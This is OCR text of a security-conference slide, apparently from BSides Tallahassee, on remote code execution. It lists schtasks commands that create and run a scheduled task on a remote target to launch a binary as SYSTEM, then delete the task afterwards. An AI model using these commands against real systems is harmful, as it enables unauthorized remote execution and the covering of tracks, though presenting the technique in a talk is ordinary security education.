 Remote Code Execution #2
SCHTASKS
Shell schtasks /create /tn <matt.exe> /tr c:\windows\temp\matt.exe
/sc once /st 00:00 /s <target> /RU system
Shell schtasks /run /tn <matt> /s <target>
Then delete the tasks after it executes
Schell schtasks /F /delete /tn <matt> /s <target>
B SIDES
TALLAHASSEE